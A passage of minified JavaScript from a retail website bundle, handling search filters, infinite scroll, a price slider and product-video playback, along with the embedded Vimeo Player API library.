t=document.body,n=document.querySelector(".ds-header"),r=e.querySelector(".refinements"),a=e.querySelector(".filter-header"),i=e.querySelector(".filter-footer");n.style.setProperty("transition","none"),t.style.setProperty("top","".concat(-p,"px")),n.style.setProperty("top","".concat(p,"px")),t.classList.add("refinement-bar-open"),r.style.setProperty("height","".concat(window.innerHeight-(a.offsetHeight+i.offsetHeight),"px")),document.querySelector(".refinement-bar__show")&&(document.querySelector(".refinement-bar__show").style.height="".concat(document.documentElement.clientHeight,"px"))}})},s.a.closeRefinements=()=>{d.call(),Object(i.h)(document,"click","button.search-results__refinement-bar__close",()=>{var e=document.querySelector(".refinement-bar");if(e){var t=document.querySelector(".ds-header");e.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),t&&(t.style.removeProperty("top"),window.scrollTo(0,p),t.style.removeProperty("transition"))}}),Object(i.h)(document,"click","button.filter-results__view-result",()=>{var e=document.querySelector("button.search-results__refinement-bar__close");e&&e.click()})},s.a.clickOutsideClose=()=>{document.addEventListener("click",e=>{if(!document.querySelector(".search-no-results")){var t=document.querySelector(".refinement-bar"),n=document.querySelector("button.filter-results"),r=document.querySelector("button.search-results__refinement-bar__close"),a=document.querySelector(".ds-refinement-bar");!(a?a.classList.contains("refinement-bar__show"):Object(i.j)(r))||t.contains(e.target)||n.contains(e.target)||r.click()}})},s.a.resize=()=>{c.call();var e=a()(window).width();window.addEventListener("resize",()=>{var t=a()(window).width(),n=document.querySelector(".refinement-bar");if(t!==e&&n){var r=document.querySelector(".ds-header");n.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),r&&(r.style.removeProperty("top"),window.scrollTo(0,p),r.style.removeProperty("transition")),e=t}})},s.a.infiniteScroll=()=>{var e=!1,t=!1;document.querySelector("div[data-infinite-scroll-only]")&&("true"===document.querySelector("div[data-infinite-scroll-only]").getAttribute("data-infinite-scroll-only")&&(e=!0));document.querySelector("div[data-load-more-only]")&&("true"===document.querySelector("div[data-load-more-only]").getAttribute("data-load-more-only")&&(t=!0));if(e)window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1});else if(document.querySelector("div[data-infinite-scroll-enabled]")){var n=document.querySelector("div[data-infinite-scroll-enabled]").getAttribute("data-infinite-scroll-enabled");t||"true"!==n||window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&r<3&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1})}},s.a.updateURLPageIndex=()=>{a()(".container").on("click",".search-results__product-grid__show-more button",()=>{var e=document.querySelector(".veil .underlay");e&&e.remove(),(()=>{var e=6,t=document.getElementById("page-skeleton-info");if(t)try{e=parseInt(t.getAttribute("data-page-size"),10);var n=parseInt(t.getAttribute("data-count"),10)-e*(document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page")-1);n<e&&(e=n)}finally{isNaN(e)&&(e=6)}var r,i=document.querySelector("div.product-tile__body.pdp-link");i&&(r=i.offsetHeight),a()(".search-results__product-tile").last().after("\n    ".concat('<div class="skeleton search-results__product-tile col-6 col-md-3 col-lg-4">\n    <div class="product">\n        <div class="product-tile">\n            <div class="product-tile__image pdp-link">\n                <div class="image-container"></div>\n                <div class="product-tile__badge">\n                    <div class="product-tile__badge__content"></div>\n                </div>\n            </div>\n            <div class="product-tile__body pdp-link"'.concat(r?' style="height: '.concat(r,'px"'):"",'>\n                <div class="product-tile__name"></div>\n                <div class="product-tile__price">\n                    <div class="price list-price-spacing">\n                        <span></span>\n                    </div>\n                </div>\n                <div class="product-tile__promotions"></div>\n                <div class="swatch-container">\n                  <div class="product-tile__swatch__container">\n                    <span class="swatch-square"></span>\n                    <span class=" swatch-square"></span>\n                    <span class="swatch-square"></span></div>\n                </div>\n                <div class="row tile-body-footer product-tile__ratings">\n                    <div class="ratings col-12"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>').repeat(e),"\n"))})(),g(!1),a()(document).one("ajaxComplete",()=>{var e;(e=document.querySelectorAll(".skeleton")).length&&e.forEach(e=>{e.remove()}),window.tilesWrapper.attachObserverTilesWrapper(document.querySelector(".tiles-wrapper[data-id=null]"))})})},s.a.applyFilter=()=>{a()(".container").on("click",".search-results__pagination__page, .search-results__pagination__arrow",e=>{var t=e.target.closest("button")||e.target.closest("a");document.querySelector(".grid-footer").setAttribute("data-page-number",t.getAttribute("data-page"))}),a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",e=>{var t=document.querySelector(".refinements"),n=t?t.scrollTop:0,r=!!e.target&&null!==e.target.closest(".search-results__pagination__content");r&&g();var o=e.currentTarget.querySelector(".custom-control-input"),l=window.sessionStorage.getItem("sortedAppliedFilters");l=l?l.split(","):[];var d=e.currentTarget.querySelector(".swatch__colorName"),c=e.currentTarget.classList.contains("price-refinement-filter"),u=e.currentTarget.classList.contains("price-reset-link"),p=!1,h=e.currentTarget.dataset.refinementName;d?(h=d.innerHTML,p=e.currentTarget.dataset.href.indexOf(h)>-1):(c||u)&&(h="Price"),l=l.filter(e=>e!==h),(o&&!o.checked||d&&p||c)&&-1===l.indexOf(h)&&l.push(h),window.sessionStorage.setItem("sortedAppliedFilters",l),a.a.ajaxSetup({dataFilter:r=>{var a=e.target.closest(".refinements")||null,o=e.target.closest(".card-body")||null;if(o&&a){var s=null!=e.target.closest(".collapse.show");if(!Object(i.g)()&&s){var l=new MutationObserver(()=>{t.scrollTo(0,n),l.disconnect()});l.observe(t,{childList:!0});var d=document.createElement("html");d.innerHTML=r;var c=d.querySelector("#".concat(o.id));if(c){var u=c.querySelector("button");u&&u.classList.remove("collapsed"),c.querySelectorAll(".refinement__list .collapse").forEach(e=>{e.classList.add("collapse"),e.classList.add("show")})}return d.innerHTML}}return r}}),a()(document).one("ajaxComplete",(e,t)=>{var n,i,o,l;window.scrollTo(0,0),s.a.updateFiltersOrder(),y(!r),n=t.responseText,i=document.querySelector(".search-results__top-content"),o=document.querySelector(".search-results__bottom-content"),(l=document.createElement("html")).innerHTML=n,i&&(i.innerHTML=l.querySelector(".search-results__top-content").innerHTML),o&&l.querySelector(".search-results__bottom-content")&&(o.innerHTML=l.querySelector(".search-results__bottom-content").innerHTML),w(a()(t.responseText),".filter-footer"),document.dispatchEvent(new CustomEvent("tile:getSwatches")),document.querySelector(".filter-footer")&&document.querySelector(".ds-search-results")&&(document.querySelector(".filter-footer").style.bottom="0px"),document.querySelector(".ds-search-results-pagination")&&w(a()(t.responseText),".ds-search-results-pagination");var d=document.querySelectorAll(".range-input input"),c=document.querySelectorAll(".price-input input");d.forEach(e=>{e.removeAttribute("disabled")}),c.forEach(e=>{e.removeAttribute("disabled")});var u=document.querySelector("button.price-reset-link.d-none");if(u){var p=document.querySelector("#page-skeleton-info");p&&"0"===p.dataset.count&&u.classList.remove("d-none")}})}),a()(".container").on("search:sort search:showMore search:filter",()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".veil").style.cssText="\n      position: fixed;\n      z-index: 999999; \n      height: 100vh;\n      width: 100vw;\n    ",document.querySelector(".spinner").classList.add("spinner--smaller")),a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("tile:getSwatches")),f(),document.querySelector(".ds-search-results")&&(document.querySelector(".filter-bar")?document.querySelector(".ds-search-results").classList.add("filters-applied"):document.querySelector(".ds-search-results").classList.remove("filters-applied"))})}),Object(i.h)(document,"click","a.search-results__pagination__page",e=>{e.preventDefault(),e.delegateTarget.nextElementSibling.click()}),f(),u.call()},s.a.sort=()=>{Object(i.h)(document,"change","[name=sort-order]",e=>{var t=e.delegateTarget,n=document.createElement("button");""!==e.delegateTarget.value&&(n.classList.add("d-none"),n.setAttribute("data-href",t.value),t.parentNode.appendChild(n),n.click())})},s.a.refinementBarState=()=>{var e=[];a()(document).on("show.bs.collapse",".refinement-bar .card-body.collapse",t=>{e.push(t.currentTarget.id)}),a()(document).on("hide.bs.collapse",".refinement-bar .card-body.collapse",t=>{var n=e.findIndex(e=>e===t.currentTarget.id);-1!==n&&e.splice(n,1)}),a()(".container").on("search:filter",()=>{a()(document).one("ajaxComplete",()=>{var t=e;e=[],t.map(e=>document.querySelector("#".concat(e))).forEach(e=>{e.classList.add("no-transition"),a()(e).collapse("show"),e.classList.remove("no-transition")}),s.a.slider();var n=document.querySelector(".refinements .card.active .collapse");n&&n.classList.add("show");var r=document.querySelector(".refinements .card.active .title");r&&r.classList.remove("collapsed"),s.a.filtersScrollLarge()})})},s.a.closeQuickBuyModal=()=>{document.addEventListener("click",e=>{var t=document.querySelector("div.quick-view-dialog");if(t){var n=t.querySelector('button[data-dismiss="modal"]');n.addEventListener("click",()=>{var e=document.querySelector("div.modal-backdrop");e&&e.classList.remove("show")}),Object(i.j)(n)&&!t.contains(e.target)&&n.click()}})},s.a.slider=()=>{if(document.querySelector(".ds-search-results")){var e,t=document.querySelectorAll(".range-input input"),n=document.querySelectorAll(".price-input input"),r=document.querySelector(".price-slider .progress"),a=document.querySelector(".price-refinement-filter"),i=document.querySelector(".refinement-price");if(r){i&&i.querySelector(".ds-refinement-count")&&(i.querySelector(".ds-refinement-count").innerHTML=-1!==window.location.href.indexOf("pmin")?1:0);var{symbol:o}=n[0].dataset,s=parseInt(n[0].value.replace(o,""),10),l=parseInt(n[1].value.replace(o,""),10);r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),n.forEach(i=>{i.classList.contains("event-registered")||(i.addEventListener("input",()=>{clearTimeout(e),e=setTimeout(()=>{if(s=parseInt(n[0].value.replace(o,""),10),(l=parseInt(n[1].value.replace(o,""),10))-s>=10&&l<=t[1].max&&s>=t[0].min&&(t[0].value=s,t[1].value=l,r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),a)){t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var e=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(e,"pmin=").concat(s,"&pmax=").concat(l),b(a)}},500)}),i.addEventListener("keyup",e=>{!function(e){var t=e.value;if(""===t)return;n=t,t=n.replace(/\D/g,"");var n;var r=e.dataset.symbol;t=r+t,e.value=t}(e.target)})),i.classList.add("event-registered")}),t.forEach(e=>{e.classList.contains("event-registered")||(e.addEventListener("input",e=>{var a=parseInt(t[0].value,10),i=parseInt(t[1].value,10);i-a<10?e.target.classList.contains("range-min")?(a=i-10,t[0].value=a):(i=a+10,t[1].value=i):(n[0].value=o+a,n[1].value=o+i),r.style.left="".concat((a-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-i/t[1].max*100,"%")}),e.addEventListener("change",()=>{var e=parseInt(t[0].value,10),r=parseInt(t[1].value,10);if(a){var i=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(i,"pmin=").concat(e,"&pmax=").concat(r),b(a),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)})}})),e.classList.add("event-registered")});var d=document.querySelector(".price-slider-wrapper");d&&!d.classList.contains("event-registered")&&(document.querySelector(".price-slider-wrapper").addEventListener("click",e=>{var i=e.currentTarget.offsetWidth,s=e.clientX-e.currentTarget.getBoundingClientRect().left,l=Math.ceil((t[1].max-t[0].min)*(s/i)),d=parseInt(t[0].value,10),c=parseInt(t[1].value,10),u=!1;if(l<d)d=l,t[0].value=l,r.style.left="".concat(d/t[0].max*100,"%"),n[0].value=o+l,u=!0;else if(l>c)c=l,t[1].value=l,r.style.right="".concat(100-c/t[1].max*100,"%"),n[1].value=o+l,u=!0;else{l-parseFloat(t[0].value,10)<parseFloat(t[1].value,10)-l?d=l:c=l,c-d>=10&&(t[0].value=d,t[1].value=c,r.style.left="".concat(d/t[0].max*100,"%"),r.style.right="".concat(100-c/t[1].max*100,"%"),n[0].value=o+d,n[1].value=o+c,u=!0)}if(u&&a){e.currentTarget.setAttribute("disabled",!0),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var p=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(p,"pmin=").concat(d,"&pmax=").concat(c),b(a)}}),d.classList.add("event-registered"))}}},s.a.readmore=()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".ds-quick-links")&&(document.querySelector(".search-results__header").style.margin="0 0 0 0"),document.querySelector(".read-more")&&document.querySelector(".read-more").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="inline",document.querySelector(".read-more-container").style.display="none",document.querySelector(".ellipses").style.display="none"}),document.querySelector(".read-less")&&document.querySelector(".read-less").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="none",document.querySelector(".read-more-container").style.display="block",document.querySelector(".ellipses").style.display="inline"}))},s.a.linksScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".ds-quick-links"),t=document.querySelector(".ds-quick-links__inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start")}},s.a.filtersScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".search-results__filter-bar"),t=document.querySelector(".search-results__filter-bar ul"),n=document.querySelector(".search-results__filter-bar-inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start",n.style.justifyContent="flex-start")}},s.a.openRefinementPanel=()=>{document.querySelector(".ds-search-results")&&Object(i.h)(document,"click",".refinement__collapse__down",e=>{var t=e.delegateTarget.closest(".refinement").offsetTop;document.querySelector(".refinements").scrollTo({top:t-56,behavior:"smooth"})})},s.a.updateFiltersOrder=()=>{var e=document.querySelectorAll(".search-results__filter-bar-inner ul");e&&e.length>0?e.forEach(e=>{for(var t=e.getElementsByTagName("li"),n=window.sessionStorage.getItem("sortedAppliedFilters"),r=n?n.split(","):[],a=r.length-1;a>=0;a--)for(var i=0;i<t.length;i++)t[i].querySelector('[data-refinement-name="'.concat(r[a],'"'))&&e.appendChild(t[i])}):window.sessionStorage.removeItem("sortedAppliedFilters")},document.addEventListener("DOMContentLoaded",()=>{window.TilesWrapper&&(window.tilesWrapper=new window.TilesWrapper(document.querySelector(".tiles-wrapper")))}),t.default=s.a},function(e,t,n){"use strict";var r=n(24),a=()=>{document.querySelectorAll(".zoomTileActive").forEach(e=>{e.addEventListener("mousemove",t=>{var n=0,r=0;n=t.offsetX?t.offsetX:t.touches.pageX,t.offsetY?r=t.offsetY:n=t.touches.pageX;var a=n/e.offsetWidth*100,i=r/e.offsetHeight*100;t.currentTarget.style.backgroundPosition="".concat(a,"% ").concat(i,"%")})})};t.a=()=>{var e=document.querySelectorAll(".primary-images .swiper-slide:not(.swiper-slide-video)");if(e&&document.querySelector(".ds-product-detail")){if(e.forEach(e=>{e.addEventListener("click",()=>{e.classList.toggle("zoomTileActive"),a()})}),!(window.innerWidth<1024)){var t=document.querySelectorAll(".swiper-slide-video");t&&document.querySelector(".ds-product-detail")&&t.forEach(e=>{e.addEventListener("click",e=>{e.stopPropagation();var t=e.target.closest(".swiper-slide"),n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var a,i=n.cloneNode();i.src=t.dataset.url,t.prepend(i),i.setAttribute("loading","lazy");var o=t.querySelector(".video-slide");if(o&&(a=new r.default(o),t.querySelector(".video__overlay").remove(),a.play(),window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API)){window.DY.API("event",{name:"PDP video played"})}})})}document.querySelector(".ds-scroll-to-look")&&document.querySelector(".ds-scroll-to-look").addEventListener("click",e=>{var t=document.querySelector("#get-the-look");e.preventDefault(),t.scrollIntoView({behavior:"smooth"})})}}},function(e,t,n){"use strict";n.r(t),function(e,n,r){function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=void 0!==e&&"[object global]"==={}.toString.call(e);function s(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function l(e){return Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView)}function d(e){return!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e}function c(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.id,n=e.url,r=t||n;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(d(r))return"https://vimeo.com/".concat(r);if(c(r))return r.replace("http:","https:");if(t)throw new TypeError("“".concat(t,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var p=void 0!==Array.prototype.indexOf,h="undefined"!=typeof window&&void 0!==window.postMessage;if(!(o||p&&h))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var m="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id",i("_WeakMap")),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function a(e,n){if(!r(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function i(e){return e+"_"+o()+"."+o()}function o(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",(function(e){if(a(this,"delete"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)})),n(e.prototype,"get",(function(e){if(a(this,"get"),r(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}})),n(e.prototype,"has",(function(e){if(a(this,"has"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)})),n(e.prototype,"set",(function(e,t){if(a(this,"set"),!r(e))throw new TypeError("Invalid value used as weak map key");var i=e[this._id];return i&&i[0]===e?(i[1]=t,this):(n(e,this._id,[e,t]),this)})),n(e,"_polyfill",!0),e}()}function r(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:m);var f=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(e){var t,r,a;a=function(){var e,t,r,a=Object.prototype.toString,i=void 0!==n?function(e){return n(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(g){e=function(e,t,n){return e[t]=n,e}}function o(e,n){r.add(e,n),t||(t=i(r.drain))}function s(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)d(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function d(e,t,n){var r,a;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(a=s(r))?a.call(r,n.resolve,n.reject):n.resolve(r)}catch(g){n.reject(g)}}function c(e){var t,n=this;if(!n.triggered){n.triggered=!0,n.def&&(n=n.def);try{(t=s(e))?o((function(){var r=new h(n);try{t.call(e,(function(){c.apply(r,arguments)}),(function(){u.apply(r,arguments)}))}catch(g){u.call(r,g)}})):(n.msg=e,n.state=1,n.chain.length>0&&o(l,n))}catch(g){u.call(new h(n),g)}}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,t.chain.length>0&&o(l,t))}function p(e,t,n,r){for(var a=0;a<t.length;a++)!function(a){e.resolve(t[a]).then((function(e){n(a,e)}),r)}(a)}function h(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new m(this);this.then=function(e,n){var r={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return r.promise=new this.constructor((function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");r.resolve=e,r.reject=t})),t.chain.push(r),0!==t.state&&o(l,t),r.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,(function(e){c.call(t,e)}),(function(e){u.call(t,e)}))}catch(g){u.call(t,g)}}r=function(){var e,n,r;function a(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(t,i){r=new a(t,i),n?n.next=r:e=r,n=r,r=void 0},drain:function(){var r=e;for(e=n=t=void 0;r;)r.fn.call(r.self),r=r.next}}}();var v=e({},"constructor",f,!1);return f.prototype=v,e(v,"__NPO__",0,!1),e(f,"resolve",(function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)}))})),e(f,"reject",(function(e){return new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)}))})),e(f,"all",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");var a=e.length,i=Array(a),o=0;p(t,e,(function(e,t){i[e]=t,++o===a&&n(i)}),r)}))})),e(f,"race",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");p(t,e,(function(e,t){n(t)}),r)}))})),f},(r=m)[t="Promise"]=r[t]||a(),e.exports&&(e.exports=r[t])})),v=new WeakMap;function g(e,t,n){var r=v.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),v.set(e.element,r)}function y(e,t){return(v.get(e.element)||{})[t]||[]}function b(e,t,n){var r=v.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],v.set(e.element,r),!0;var a=r[t].indexOf(n);return-1!==a&&r[t].splice(a,1),v.set(e.element,r),r[t]&&0===r[t].length}function w(e,t){var n=v.get(e);v.set(t,n),v.delete(e)}var S=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function E(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return S.reduce((function(t,n){var r=e.getAttribute("data-vimeo-".concat(n));return(r||""===r)&&(t[n]=""===r?1:r),t}),t)}function C(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function T(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;return new Promise((function(r,a){if(!c(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var i="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(i+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var s="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;s.open("GET",i,!0),s.onload=function(){if(404!==s.status)if(403!==s.status)try{var t=JSON.parse(s.responseText);if(403===t.domain_status_code)return C(t,n),void a(new Error("“".concat(e,"” is not embeddable.")));r(t)}catch(i){a(i)}else a(new Error("“".concat(e,"” is not embeddable.")));else a(new Error("“".concat(e,"” was not found.")))},s.onerror=function(){var e=s.status?" (".concat(s.status,")"):"";a(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},s.send()}))}function x(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(t){return console.warn(t),{}}return e}function F(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var a=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));a>=8&&a<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function k(e,t){var n,r=[];if((t=x(t)).event){if("error"===t.event)y(e,t.data.method).forEach((function(n){var r=new Error(t.data.message);r.name=t.data.name,n.reject(r),b(e,t.data.method,n)}));r=y(e,"event:".concat(t.event)),n=t.data}else if(t.method){var a=function(e,t){var n=y(e,t);if(n.length<1)return!1;var r=n.shift();return b(e,t,r),r}(e,t.method);a&&(r.push(a),n=t.value)}r.forEach((function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(r){}}))}var _=new WeakMap,L=new WeakMap,A=function(){function e(t){var n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,e),window.jQuery&&t instanceof r&&(t.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),!l(t))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var s=t.querySelector("iframe");s&&(t=s)}if("IFRAME"===t.nodeName&&!c(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(_.has(t))return _.get(t);this.element=t,this.origin="*";var d=new f((function(e,r){var a=function(t){if(c(t.origin)&&n.element.contentWindow===t.source){"*"===n.origin&&(n.origin=t.origin);var a=x(t.data);if(a&&"error"===a.event&&a.data&&"ready"===a.data.method){var i=new Error(a.data.message);return i.name=a.data.name,void r(i)}var o=a&&"ready"===a.event,s=a&&"ping"===a.method;if(o||s)return n.element.setAttribute("data-ready","true"),void e();k(n,a)}};if(o.addEventListener?o.addEventListener("message",a,!1):o.attachEvent&&o.attachEvent("onmessage",a),"IFRAME"!==n.element.nodeName){var s=E(t,i);T(u(s),s,t).then((function(e){var r=C(e,t);return n.element=r,n._originalElement=t,w(t,r),_.set(n.element,n),e})).catch(r)}}));return L.set(this,d),_.set(this.element,this),"IFRAME"===this.element.nodeName&&F(this,"ping"),this}var t,n,o;return t=e,(n=[{key:"callMethod",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new f((function(r,a){return t.ready().then((function(){g(t,e,{resolve:r,reject:a}),F(t,e,n)})).catch(a)}))}},{key:"get",value:function(e){var t=this;return new f((function(n,r){return e=s(e,"get"),t.ready().then((function(){g(t,e,{resolve:n,reject:r}),F(t,e)})).catch(r)}))}},{key:"set",value:function(e,t){var n=this;return new f((function(r,a){if(e=s(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then((function(){g(n,e,{resolve:r,reject:a}),F(n,e,t)})).catch(a)}))}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===y(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch((function(){})),g(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");b(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch((function(e){}))}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=L.get(this)||new f((function(e,t){t(new Error("Unknown player. Probably unloaded."))}));return f.resolve(e)}},{key:"addCuePoint",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new f((function(t){L.delete(e),_.delete(e.element),e._originalElement&&(_.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return 